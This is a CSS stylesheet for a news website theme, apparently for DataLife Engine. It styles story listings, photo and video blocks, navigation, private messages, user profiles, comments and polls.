    margin: 10px 0 0 0;
    float: left;
}
.news_stories:nth-of-type(2n+1){
    width: 299px;
    margin-right: 1px;
}
.news_stories_img a{
    color: #fff;
}
.news_stories_img{
    width: 180px;
    height: 120px;
    position: relative;
    overflow: hidden;
}
.news_stories:nth-of-type(2n+1) .news_stories_img{
    width: 299px;
    height: 200px;
}
.news_stories_img .post_img:before{
    background-color: rgba(0,0,0,0);
}
.news_stories:hover .post_img:before{
    background-color: rgba(0,0,0,0.5);
}
.stories_counts{
    width: 0;
    height: 30px;
    overflow: hidden;
    position: absolute;
    top: 50%;
    margin-top: -15px;
    left: 0;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
    z-index: 3;
}
.news_stories:hover .stories_counts{
    width: 70%;
}
.stories_views, .stories_comments{
    height: 30px;
    color: #fff;
    font-size: 11px;
    float: left;
    line-height: 12px;
    padding: 10px 10px 8px 25px;
}
.stories_views{
    background-color: #BC3434;
    background-position: -70px 11px;
}
.stories_comments{
    background-color: #C53D3D;
    background-position: -130px 11px;
}
.news_stories_content{
    padding:20px 0  0 20px;
}
.news_stories:nth-of-type(2n+1) .news_stories_content{
    padding-left: 0;
}
.news_stories_content_toptop {
    background-color: #f7f7f7;
}
.stories_title{
    font-size: 20px;
    line-height: 25px;
    color: #303030;
    margin: 0 0 10px 0;
}
.stories_title a{
    font-size: 20px;
    color: #303030;
    text-decoration: none;
}
.stories_title a:hover{
    color: #BC3434;
    text-decoration: none;
}
.stories_date{
    color: #aaa;
    font-size: 10px;
    text-transform: uppercase;
    height: 12px;
    margin: 0 0 10px 0;
}
.stories_story{
    font-size: 14px;
}

/* custom1.tpl */
.custom1{
    width: 410px;
    float: left;
}
.custom1_img{
    width: 180px;
    height: 120px;
    position: relative;
    overflow: hidden;
    float: left;
    margin: 0 25px 10px 0;
}
.custom1:hover .stories_counts{
    width: 70%;
}
.custom1 .post_img:before{
    background-color: rgba(0,0,0,0);
}
.custom1:hover .post_img:before{
    background-color: rgba(0,0,0,0.5);
}

/* custom2.tpl */
.custom2{
    width: 410px;
    margin: 0 0 10px 25px;
    float: right;
    padding: 0 0 0 70px;

}
.custom2_date{
    margin: 0 0 0 -70px;
    width: 60px;
    color: #BC3434;
    float: left;
    font-size: 12px;
    text-align: right;
    line-height: 16px;
}
.custom2_date > div{
    float: right;
}
.custom2_title{
    font-size: 16px;
    line-height: 20px;
    color: #303030;
}
.custom2_title a{
    font-size: 16px;
    color: #303030;
    text-decoration: none;
}
.custom2_title a:hover{
    color: #BC3434;
    text-decoration: none;
}

.photo_video{
    width: 410px;
    float: left;
    position: relative;
}
.photo_video:nth-of-type(2n+1){
    margin-right: 25px;
}
h4.photo_header{
    float: left;
    height: 30px;
    line-height: 30px;
    padding: 0 10px;
    font-size: 24px;
    color: #fff;
    background-color: #BC3434;
    position: absolute;
    top: 0;
    left: 0;
    text-transform: uppercase;
    z-index: 5;
}
h4.photo_header a{
    color: #fff;
    text-decoration: none;
    font-size: 24px;
}
h4.photo_header a:hover{
    text-decoration: none;
    color: #000;
}
/* photo.tpl */
.custom_photo{
    width: 205px;
    height: 154px;
    display: inline-block;
    float: left;
    position: relative;
}
.custom_photo:nth-of-type(2n){
    height: 110px;
}
.custom_photo:nth-of-type(2n) .photo_img:before{
    /* background-color: rgba(179,72,189,0.4); */
    background-color: rgba(189, 72, 72, 0.2);
}
.custom_photo:nth-of-type(4n){
    margin-top: -110px;
}
.custom_photo a{
    color: #fff;
}
.photo_img{
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-size: cover;
    background-position: center center;
}
.photo_img:before{
    display: block;
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: rgba(72,122,189,0.4);
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
}
.photo_img:hover:before{
    background-color: rgba(0,0,0,0.4) !important;
}
.photo_title{
    font-size: 18px;
    line-height: 20px;
    text-decoration: none;
    position: absolute;
    padding:20px;
    bottom: 0;
    left: 0;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
}
.custom_photo:hover .photo_title{
    bottom: 20px;
}

/* custom_video.tpl */
.custom_video{
    width: 205px;
    height: 215px;
    background-color: #303030;
    float: left;
    overflow: hidden;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
}
.video_img{
    width: 100%;
    height: 115px;
    overflow: hidden;
    position: relative;
}
.custom_video .post_img:before{
    background-color: rgba(0,0,0,0);
}
.custom_video:hover .post_img:before{
    background-color: rgba(0,0,0,0.5);
}
.custom_video:hover{
    background-color: #202020;
}
.custom_video:hover .stories_counts{
    width: 70%;
}
.custom_video:hover .play_icon{
    left: 100%;
    margin-left: 0;
}
.video_title{
    color: #fff;
    line-height: 20px;
    font-size: 18px;
    padding: 20px;
    border-right: 1px solid #404040;

}
.video_title a{
    color: #fff;
    font-size: 18px;
    text-decoration: none;
}
.video_title a:hover{
    color: #ddd;
}
.play_icon{
    width: 40px;
    height: 40px;
    background-position: -50px -70px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -20px 0 0 -20px;
    z-index: 10;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
}


.side_block{
    width:240px;
    margin:0 0 25px 0;
}
.side_block a{
    color:#BC3434;
    text-decoration: none;
}
.side_block a:hover{
    color: #202020;
}

.side_block_tv{
    margin:0 0 25px 0;
}
.side_block_tv a{
    color:#BC3434;
    text-decoration: none;
}
.side_block_tv a:hover{
    color: #202020;
}


.tabs_header{
    height: 40px;
    /*border:1px solid #BC3434;*/
    border:1px solid #ccc;
    margin: 0 0 15px 0;
}
.tabs_header span{
    color:#BC3434 ;
    font-size:16px;
    line-height:38px;
    text-align:center;
    display: block;
    float: left;
    width: 50%;
    text-decoration:none;
    text-transform: uppercase;
}
.tabs_header.tabs_header_bw span{
    color: #919191;
    }
.tabs_header.tabs_header_bw span.active-ttab{
    background:#919191 !important;
    }
.tabs_header span:hover{
    cursor:pointer;
    color: #202020;
}
.active-ttab{
    color:#fff !important;
    background:#BC3434 !important;
    position: relative;
}
.active-ttab:after{
    content: "";
    position: absolute;
    display: block;
    width:0;
    height:0;
    bottom: -10px;
    left: 50%;
    margin: 0 0 0 -5px;
    border-top:5px solid #BC3434 !important;
    border:5px outset transparent;
}
.tabs_header.tabs_header_bw span.active-ttab:after{
    content: "";
    position: absolute;
    display: none;
    width:0;
    height:0;
    bottom: -10px;
    left: 50%;
    margin: 0 0 0 -5px;
    border-top:5px solid #919191 !important;
    border:5px outset transparent;
}
.index-panel{
    margin: 10px 0 0 0;
    border-top: 2px solid #BC3434 ;
}
.tab-box{
    display:none;
}


/* custom_top.tpl */
.custom_top{
    margin: 0 0 10px 0;
}
.custom_top_clean{
    margin: 0;
}
.custom_top_img{
    width: 90px;
    height: 60px;
    margin: 0 15px 15px 0;
    float: left;
}
.custom_top_img .post_img:before{
    background-color: rgba(0,0,0,0);
}
.custom_top:hover .post_img:before{
    background-color: rgba(0,0,0,0.5);
}
.side_block .last_news_title{
    /* line-height: 18px; */
    margin: 0 0 10px 0;
}
.side_block .last_news_title a{
    color: #303030;
    font-size: 16px;
    text-decoration: none;
}
.side_block .last_news_title a:hover{
    color: #BC3434;
    text-decoration: none;
}
.side_block_tv .last_news_title{
    line-height: 18px;
    margin: 0 0 10px 0;
}
.side_block_tv .last_news_title a{
    color: #303030;
    font-size: 16px;
    text-decoration: none;
}
.side_block_tv .last_news_title a:hover{
    color: #BC3434;
    text-decoration: none;
}
.top_content{
    overflow: hidden;
    margin: 0 0 15px 0;
}
.top_content_clean{
    overflow: hidden;
    margin: 0 5px 0 5px;
}
.top_views{
    background-position: -80px -108px;
    padding: 0 0 0 15px;
    margin: 0 10px 0 0;
}
.top_comments{
    background-position: -140px -108px;
    padding: 0 0 0 15px;
}


/* FOOTER    */
.footer {
    background-color: #101010;
    font-size: 14px;
    color: #909090;
    padding-bottom: 25px;
}
.footer > .wrap{
    padding: 25px 25px 0 25px;

    background-color: #202020;
}
.footer a{
    text-decoration:none;
    color: #fff;
    font-size: 14px;
}
.footer a:hover{
    text-decoration:none;
    color: #BC3434;
}
.col2{
    width: 50%;
    padding: 0 0 25px 0;
    float: left;
}
.footer .logo{
    margin: 0 25px 0 0;
    width: 125px;
    height: 25px;
}
.footer .logo img{
    width: 125px;
}
.copyrights{
    display: inline-block;
    height: 25px;
    line-height: 25px;
    font-size: 16px;
}
.footer_menu{
    padding: 0 25px;
}
.footer_menu ul{
    list-style: none;
    width: 50%;
    display: block;
    float: left;
    padding:0 0 0 25px;
}
.footer_menu li{
    display:block;
    font-size: 12px;
}
.footer_menu li a{
    font-size: 12px;
   line-height: 20px;
   height: 20px;
   display: inline-block;
   margin: 0 0 5px 0;
   position: relative;
   text-decoration: none;
}
.footer_menu li a:hover{
    text-decoration: none;
    color: #909090;
}
.about{
    margin:20px 0;
    font-size: 12px;
}
.about a{
    font-size:12px;
}
.footer .social_menu{
    width: auto;
    float: none;
    margin:0 0  25px 0;
}
.counters{
    height:41px;
}
a.developer{
    display: inline-block;
    width: 110px;
    height: 20px;
    margin: 20px 20px 0 0;
    background-position: -50px -130px;
}

.sort{
    line-height:20px;
    font-size: 15px;
    color: #909090;
    margin: 0 0 15px 0 !important;
}
.sort a{
    display:inline-block;
    font-size: 15px;
    text-decoration: none;
    color: #BC3434;
}
.sort a:hover{
    color: #505050;
}

/* shortspry.tpl */
.shortstory{
    width:100%;
    position: relative;
    overflow: hidden;
    margin: 0 0 25px 0 ;
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 25px;
}
.shortstory:hover{
    border-bottom: 1px solid #d1d1d1;
}
.shortstory:hover .gradient_info{
    bottom: 0;
}
.short_post{
    width: 240px;
    height: 160px;
    float: left;
    margin: 0 25px 0 0;
    background-size: cover;
    background-position:center center;
}
.short_post_content{
    overflow: hidden;
}
.short_title{
    font-size: 22px;
    line-height: 24px;
    color: #202020;
    font-weight: normal;
    margin: 0 0 15px 0;
}
.short_title a{
    text-decoration: none;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    color: #202020;
    font-size: 22px;
}
.short_title a:hover{
    color: #BC3434;
}
.short-story_post{
    font-size: 16px;
    line-height: 24px;
    color: #505050;
}


/* shortstory2.tpl */
.shortstory2{
    width:410px;
    height: 315px;
    overflow: hidden;
    margin: 0 25px 40px 0;
    float: left;
}
.shortstory2:nth-of-type(2n){
    margin-right: 0;
}
.shortstory2:hover .gradient_info{
    bottom: 0;
}
.shortstory2 .news_date, .shortstory .news_date{
    color: #fff;
}
.short_post2{
    width: 100%;
    height: 237px;
    margin: 0 0 15px 0;
}
.short_post2 img{
    width: 100%;
    min-height: 100%;
}
.short_title2{
    font-size: 20px;
    line-height: 21px;
    color: #202020;
    font-weight: normal;
    max-height: 63px;
    overflow: hidden;
}
.short_title2 a{
    text-decoration: none;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    color: #202020;
    font-size: 20px;
}
.short_title2 a:hover{
    color: #BC3434;
}

/* shortstory3.tpl */
.shortstory3{
    margin: 0 0 40px 0;
    border-bottom: 1px solid #ddd;
    padding: 0 0 20px 0;
}
.short_title3{
    font-size: 30px;
    line-height: 28px;
    color: #202020;
    font-weight: normal;
    margin: 0 0 15px 0;
}
.short_title3 a{
    text-decoration: none;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    color: #202020;
    font-size: 30px;
}
.short_title3 a:hover{
    color: #BC3434;
}
.read_more a{
    font-size: 20px;
    text-decoration: none;
}



/* navigation.tpl */
.navigation-holder{
    text-align: center;
    clear: both;
    height: 50px;
    margin: 40px 0 40px 0;
}
.navigation{
    color:#000;
    font-size:16px;
    clear:both;
    display: inline-block;
    text-align: center;
}
.navigation b{
    padding-top: 0 !important;

}
.navigation span, .navigation a, .navigation b{
    height: 50px;
    line-height: 50px;
    padding-top: 2px;
    vertical-align: middle;
    min-width:50px;
    font-size:14px;
    float:left;
    background-color: #f1f1f1;
}
.navigation a{
    line-height:50px;
    color:#BC3434;
    text-decoration: none;
}
.navigation a:hover{
    text-decoration:none;
    color:#fff;
    background:#BC3434;
}
.navigation span {
    text-decoration:none;
    color:#fff;
    background-color: #BC3434;
}
.nav_ext{
    background-color: #f1f1f1 !important;
    color: #202020 !important;

}
.next,.prev{
    line-height: 50px !important;
}
.next span,.prev span{
    background:none !important;
    color:#909090;
    border:0 !important;
    line-height: 50px !important;
}
.next a, .prev a{
    text-decoration:none !important;
    font-weight: bold;
    color: #BC3434;
}
.next a:hover, .prev a:hover{
}



.post_content{
    font-size: 16px;
    color: #202020;
}
.post_content a{
    font-size: 16px;
    color: #BC3434;
    text-decoration: underline;
}
.post_content a:hover{
    text-decoration: none;
}
.post_content img{
    max-width: 100%;
    padding:10px 0;
    height: auto !important;
}
.post_content object, .post_content iframe, .post_content embed{
    max-width: 100%;
    margin: 10px 0;
}
.post_content img[align="left"], .post_content img[style="float:left;"]{
    padding: 10px 20px 10px 0;
}
.post_content img[align="right"], .post_content img[style="float:right;"]{
    padding: 10px 0 10px 20px;
}
.post_content a:hover img{
    opacity:.8;
}
.post_content h1, .post_content h2, .post_content h3, .post_content h4, .post_content h5, .post_content h6{
    color:#000;
    font-family:"PT Sans Bold";
    margin:10px 0;
}
.post_content hr{
    background-color:#d9e1e3;
    border:none;
    height:1px;
    margin:0 0 20px;
}
.post_content table{
    border-collapse:collapse;
    border:none;
    font-size:14px;
    width:100%;
    table-layout:fixed;
    margin-bottom:25px;
    color: #505050;
}
.post_content table th,.post_content table td{
    padding:10px;
    border:1px solid #ddd;
    font-weight:normal;
    text-align:left;
    vertical-align:middle;
}
.post_content table tr:first-child{
    background-color: #fafafa;
    color: #202020;
}
.post_content ul{
    margin:0 20px 20px 20px;
}

.post_content ul li{
    display:block;
    position:relative;
    padding:5px 0 0 25px;
    margin-bottom:5px;
    line-height: 1.2;
}

.post_content ul li strong{
    font-family:'PT Sans Bold';
}

.post_content ul li a{
    color:#BC3434;
    text-decoration:underline;
}

.post_content ul li a:hover{
    text-decoration:none;
}

.post_content ul li:before{
    content: '';
    display: block;
    width: 6px !important;
    height: 6px !important;
    position: absolute;
    top: 10px;
    left: 4px;
    background-color: #505050;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}

.post_content ol{
    margin:0 20px 20px 20px;
    counter-reset:list;
}

.post_content ol li{
    display:block;
    position:relative;
    padding:5px 0 0 20px;
    font-family:'PT Sans Regular';
    margin-bottom:5px;
    counter-reset:list1;
    min-height:32px;
}

.post_content ol li strong{
    font-family:'PT Sans Bold';
}

.post_content ol li a{
    color:#BC3434;
    text-decoration:underline;
}

.post_content ol li a:hover{
    text-decoration:none;
}

.post_content ol li:before{
    content:counter(list)".";
    counter-increment:list;
    display:block;
    position:absolute;
    top:5px;
    left:-2px;
    color:#BC3434;
}
.post_content p{
    margin:0 0 10px 0;
}
.post_content b, .post_content strong{
    font-weight: normal;
    font-family: "PT Sans Bold";
}

/* pm.tpl */
.pm_aside{
    width: 200px;
    float: left;
    background-color: #202020;
    color: #707070;
    margin-right: 25px;
}
.pm_main{

    overflow: hidden;
}
.pmlinks{

}
.pmlinks a{
    display:block;
    height:40px;
    padding:10px 0 10px 40px;
    line-height:20px;
    color:#aaa;
    text-decoration:none;
    border-bottom: 1px solid #303030;
    vertical-align: middle;
}
.pmlinks a:hover{
    color:#fff;
    background-color:#252525;
}
.pmlinks a:before{
    content: "";
    height: 20px;
    width: 20px;
    display: block;
    margin: 0 0 0 -30px;
    position: absolute;
}
.pmlinks a[href*="inbox"]:before{
    background-position: -80px -190px;
}
.pmlinks a[href*="outbox"]:before{
    background-position: -100px -190px;
}
.pmlinks a[href*="newpm"]:before{
    background-position: -120px -190px;
}
.pm_status {
}
.pm_status_content {
    padding: 15px 20px;
    font-size: 14px;
}
/*---прогресс бар---*/
.pm_progress_bar {
    height:30px;
    width:100%;
    background-color: #151515;
}
.pm_progress_bar span {
    background:#BC3434;
    font-size: 0em;
    text-indent: -2000em;
    height: 30px;
    display: block;
    overflow: hidden;

}

/*
 * ========================================
 * Персональные сообщения
 * ========================================
 */
table.pm td{
    border-top:1px solid #eee;
    height:40px;
}
table.pm tr:first-child td, table.pm tr:last-child td{
    border-top: 0;
}
.pm .bbcodes{
    line-height: 30px !important;
    height: 30px;
    padding: 0 10px;
}
.pm_head {
    font-size:18px;
    line-height: 30px;
    font-family: "PT Sans Bold";
    color:#303030;
    text-decoration:none;

}
.pm td input[type="checkbox"]{
    vertical-align: middle;
}
.pm_list {
    color: #909090;
    font-family: tahoma;
    }
.pm_list a {
    color: #BC3434;
    text-decoration:none;
}
.pm_list:last-child, .pm_head:last-child{
    text-align: center;
}
.pm_sub{
    color:#909090;
    padding:10px;
    margin: 20px 0 0 0;
    font-size: 14px;
    font-style: normal;
    background-color: #f5f5f5;
}
.pm_sub a{
    color: #BC3434;
    font-size: 14px;
}


/* profile_popup.tpl */
.avatar_bg{
    width: 100%;
    height: 150px;
    position: relative;
    z-index: 1;
    background-size:cover;
    background-position: center center;
    background: -moz-linear-gradient(left,  #BC3434 0%, #b348bd 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%,#BC3434), color-stop(100%,#b348bd)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(left,  #BC3434 0%,#b348bd 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(left,  #BC3434 0%,#b348bd 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(left,  #BC3434 0%,#b348bd 100%); /* IE10+ */
    background: linear-gradient(to right,  #BC3434 0%,#b348bd 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#BC3434', endColorstr='#b348bd',GradientType=0 ); /* IE6-9 */
}
.avatar_bg:before{
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(0,0,0,0.5);
    z-index: 2;
}
.avatar_popup{
    width:70px;
    height:70px;
    background-size: cover;
    background-position: center center;
    overflow: hidden;
    z-index: 3;
    position: absolute;
    margin: 0 0 0 -35px;
    left: 50%;
    top: 15px;
    border:5px solid #fff;
}
.avatar_hover_content{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 15px;
    line-height: 15px;
    z-index: 2;
    color: #fff;
    text-shadow:0 1px 0 rgba(0,0,0,0.3);
}
.avatar_hover_content b{
    font-family: "PT Sans Bold";
    font-weight: normal;
}
.userinfo_left{
    width: 50%;
    float: left;
    height: 100%;
    padding: 0 50px 0 0;
    font-size: 13px;
}
.userinfo_left > div, .userinfo_right div{
    margin: 0 0 10px 0;
}
.userinfo_right .rating{
    float: right !important;
}
.userinfo_right{
    width: 50%;
    float: right;
    height: 100%;
    padding: 0 0 0 50px;
    text-align: right;
    font-size: 13px;
}
.profile_popup_counters{
    background-color: rgba(0,0,0,0.5);
    height: 50px;
    width: 100%;
    color: #fff;
    position: absolute;
    z-index: 4;
    left: 0;
    bottom: 0;
}
.profile_popup_counter{
    width: 40%;
    height: 50px;
    float: left;
    padding: 15px;
    font-size: 14px;
    text-align: center;
    line-height: 20px;
    display: block;
    position: relative;
}
.profile_popup_counter b{
    font-size: 24px;
    font-family: "PT Sans Bold";
}
.profile_popup_counter a{
    position: absolute;
    display: block;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    color: #BC3434;
    text-align: center;
    line-height: 50px;
    text-indent: -9999px;

}
.profile_popup_counter a:hover{
    background-color: rgba(0,0,0,0.2);
}
.profile_popup_rss{
    width: 20%;
    float: left;
    height: 50px;
    border-left: 1px solid rgba(0,0,0,0.2);
    border-right:1px solid rgba(0,0,0,0.2);
    color: #fff;
}
.profile_popup_rss a{
    font-size: 24px !important;
    font-family: "PT Sans Bold";
    line-height: 50px;
    color: #fff !important;
    text-decoration: none;
    display: block;
    text-align: center;
}
.profile_popup_rss a:focus{
    outline: none;
}
.profile_popup_rss a:hover{
    background-color: rgba(0,0,0,0.1);
}


/* addnews.tpl */
.chzn-choices {
    border:1px solid #ccc !important;
    width:250px !important;
    box-shadow:none !important;
}
.chzn-container-active .chzn-choices {
    box-shadow:none;
    border:1px solid #BC3434 !important;
}
#category_chzn{
    width: 250px !important;
}
td .bbcodes{
    height: 40px;
    line-height: 40px !important;
    padding: 0 15px;
    -webkit-border-radius:2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.chzn-container-multi .chzn-choices .search-field input {
    height: auto !important;
}
/* */

/* Feedback.tpl */
.feedbackta{
    width:250px;
    padding: 5px;
    height: 150px;
}
select[name="recip"]{
    height: 40px;
    padding: 10px;
    line-height: 20px;
    width: 250px;
}
select[name="recip"] option{
    line-height: 20px;
}

/* poll.tpl */
.poll{
    background:#f1f1f1;
    padding:20px;
    margin:10px 0;
}
.poll b{
    font-size:16px;
    line-height:20px;
    color:#BC3434;
    font-family: "PT Sans Bold";
    font-weight: normal;
}
.poll i{
    line-height:30px;
}



/* Buttons */
.buttonholder{
    margin: 20px 0 0 0;
}
.site_button{
    cursor: pointer;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    font-size: 16px;
    text-transform: uppercase;
    padding: 0 15px;
}
.site_button:active{
    background-color: rgba(0,0,0,1);
}
.site_button:hover{
    background-color: #404040;
    color: #fff;
}
.dark_button{
    margin: 0 20px 0 0;
    border:0;
    background-color: #202020;
    color: #fff;
    height: 40px;
    line-height: 40px;
}
.color_button{
    border:1px solid #BC3434;
    color: #fff;
    background-color: #BC3434;
    height: 40px;
    line-height: 40px;
}
.color_button:hover{
    border:1px solid #000;
}



/* fullstory.tpl */
.full-story, .tagscloud{
    width:100%;
    padding:0 0 25px 0;
    color:#202020;
    font-size:16px;
    line-height:150%;
}
.full-story .post_content, .shortstory3 .post_content{
    margin-bottom: 25px;
    width: 85%;
    float: right;
}
.tagscloud a{
    color:#BC3434;
}
.post_title{
    font-size:36px;
    color:#202020;
    text-decoration:none;
    line-height:40px;
    margin-bottom:25px;
    position:relative;
}
.post_title a{
    color:#202020;
    font-size:36px ;
    text-decoration:underline;
}
.post_title a:hover{
    color:#BC3434;
    text-decoration:underline;
}
.full_post_meta{
    padding:0 25px 0 0;
    color: #909090;
    font-size: 12px;
    float: left;
    width: 15%;
    margin: 0 0 25px 0;
}
.full_post_meta a{
    font-size: 12px;
    color: #BC3434;
    text-decoration: none;
}
.full_post_meta a:hover{
    color: #202020;
}
.full_post_meta_item{
    margin: 0 0 5px 0;
    line-height: 20px;
    min-height: 20px;
    text-transform: uppercase;
    display: block;
}

.service_buttons{
    height: 30px;
}
.service_buttons a{
    float: left;
    margin: 0 5px 0 0;

}
.service_buttons a:last-of-type{
    margin: 0;
}
.service_buttons i{
    height: 30px;
    width: 30px;
    display: block;
    border:1px solid #ddd;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    position: relative;
}
.service_buttons i:hover{
    border-color: #aaa;
}
i.edit_button{
    background-position: -71px -151px;
}
i.complaint_button{
    background-position: -41px -151px;
}
.full_post_tags{

}
.full_post_tags a{
    text-decoration: none;
    color: #BC3434;
}
.full_post_tags a:hover{
    color: #202020;
}
.frating{
    margin: 10px 0;
}



/* related.tpl */
.related_news_block, .addcomment-post, .comments{
    margin: 40px 0 0 0;
}
.related_news_post{
    width:33.333%;
    height: 92px;
    padding: 0 25px 25px 0;
    float: left;
    overflow: hidden;
}
.related_news_post:nth-of-type(3n){
    padding-right: 0;
}
.related_news_post .post_img:before{
    background-color: rgba(0,0,0,0);
}
.related_news_post:hover .post_img:before{
    background-color: rgba(0,0,0,0.2);
}
.related-news{
    width:100px;
    min-height: 67px;
    margin:0 15px 0 0;
    float: left;
}
.related-news img{
    width:100%;
    min-height: 100%;
}
.related_news_post h3{
    font-size: 16px;
    line-height: 22px;
    max-height: 67px;
    overflow: hidden;
}
.related_news_post h3 a{
    font-size: 16px;
    text-decoration: none;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
}
.related_news_post:hover h3 a{
    color: #BC3434;
}
/* addcoments.tpl*/
.addcomment-post{
    color: #909090;
}
.addcomment_editor{
    width: 50%;
    min-width: 250px;
    height: 60px;
    min-height: 60px;
    margin: 0 0 10px 0;
}
.addcomment_editor:focus{
    height: 100px;
}


/* */

/* COMMENTS.tpl */
.comment{
    margin:0 0 25px 0;
    padding:15px 0;
    border-bottom: 1px solid #ddd;
    position: relative;
}
.comment a{
    color:#BC3434;
    text-decoration:none;
}
.comment a:hover{
    text-decoration:underline;
}
.comment_avatar{
    width:40px;
    height: 40px;
    margin: 0 25px 0 0;
    background-size: cover;
    background-position: center center;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    overflow: hidden;
    position: absolute;
    top: 15px;
    left: 0;
}
.comment_content{
    width: 100%;
    padding-left: 65px;
}
.comment-news a{
    text-decoration:underline;
    margin:0 0 20px 0 !important;
    display: inline-block;
    font-size: 18px;
}
.comment-news a:hover{
    text-decoration:none;
    color:#BC3434;
}
.comment_meta{
    height: 14px;
    line-height: 14px;
    font-size: 12px;
    color: #909090;
    margin: 0 0 15px 0;
}
.comment_meta span a{
    line-height: 16px;
}
.comment_author{
    padding: 0 0 0 15px;
    position: relative;
    font-size: 14px;
    color: #202020;
}
.comment_author a{
    font-size: 16px;
    color: #202020;
    font-family: "PT Sans Bold";
}
.comment_author a:hover{
    color:#BC3434;
    text-decoration: none;
}
.comment_author:before{
    position: absolute;
    content: "";
    display: block;
    left: 0;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}
.comment_author.author_offline:before{
    border:1px solid #ccc;
    top: 5px;
    width: 6px;
    height: 6px;
}
.comment_author.author_online:before{
    background-color: #BC3434;
    width: 6px;
    height: 6px;
    top: 5px;
}
.comment_date{
    float: right;
}
.mass-action{
    margin:-2px 0 0 10px;
    height:14px;
    float:right;
}
.mass-action input[type="checkbox"]{
    margin: 0;
}

.comment_post{
    font-size: 16px;
    line-height: 18px;
    color: #505050;
}
.comment_post a{
    font-size: 16px;
}
.comment_controls{
    margin: 10px 0 0 0;
    height: 12px;
    line-height: 12px;
    float: right;
}
.comment_controls a{
    font-size: 13px;
    color: #000;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    margin: 0 0 0 10px;
}
.comment_controls a:hover{
    color: #BC3434;
    text-decoration: none;
}
.mass_comments_action{
    color:#909090;
}
.mass_comments_action select[name="mass_action"]{
    height: 22px;
    border-color: #ccc;
}


.info{
    margin: 0 0 25px 0;
    color:#aaa;
    padding:25px;
    font-size:14px;
    line-height: 1.2;
    border:1px solid #eee;
}
.info a{
    color:#BC3434;
    font-size: 14px;
    text-decoration: none;
}

/* registration.tpl */
form#registration .bbcodes{
    height: 40px;
    padding: 0 15px;
    line-height: 20px;
    font-size: 16px;
    font-family: "PT Sans Bold";
    vertical-align: middle;
}

/* userinfo.tpl */
.userinfo .post_content{
    float: none;
}
.profile_cell{
    width: 50%;
    height: 56px;
    line-height: 56px;
    text-align: center;
    float: left;
    border:1px solid #ddd;
    border-top: 0 !important;
    color: #909090;
    font-size: 20px;
    position: relative;
}
.profile_cell:nth-of-type(2n){
    border-left:0 !important;
}
.profile_cell a{
    display: block;
    width: 100%;
    height: 100%;
    line-height:56px;
    font-size: 20px;
    text-align: center;
    background-color: rgba(0,0,0,0.1);
    color: #BC3434;
    text-decoration: none;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
}
.profile_cell a:hover{
    background-color: rgba(0,0,0,0.7);
    color: #fff;
}
.profile_cell.location{
    padding: 0 20px 0 30px;
}
.profile_cell.icq{
    padding:0 20px 0 36px;
}
.profile_cell:before{
    content: "";
    position: absolute;
    height: 16px;
    left: 20px;
    top: 20px;
}
.profile_cell.location:before{
    width: 10px;
    background-position: -80px -210px;
}
.profile_cell.icq:before{
    width: 16px;
    background-position: -100px -210px;
}

.edit_button a{
    display: block;
    text-align: center;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    border:1px solid rgba(0,0,0,0.3);
    background-color: transparent;
    color: #202020;
    height: 50px;
    line-height: 50px !important;
    text-decoration: none;
    padding: 0 10px;
    font-family: "PT Sans Bold";
    margin: 0 0 40px 0;
}
.edit_button a:hover{
    background-color: rgba(0,0,0,0.8);
    color: #fff;
}
.block_ip{
    font-size: 12px;
}
.file_upload{
    display: inline-block;
    cursor: pointer;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    overflow: hidden;
    width: 150px;
    position: relative;
}
.file_upload span{
    display: block;
    position: absolute;
}
.file_upload:hover{
    border: 1px solid #000;
    background-color: rgba(0,0,0,0.8);
    color: #fff;
}
.file_upload input[type="file"]{
    margin-top: -50px;
    margin-left:-410px;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    opacity: 0;

}

/* vote.tpl */
.vote{
    font-size: 14px;
    line-height:150%;
    width:auto !important;
}
.question{
    font-size: 16px;
    color:#202020;
    font-family: "PT Sans Bold";
    margin:20px 0 15px 0;
}
#dle-vote{
    margin: 0 0 20px 0;
}
.vote_button{
    border:1px solid #707070;
    line-height: 36px;
    color: #707070;
    background-color: #fff;
}

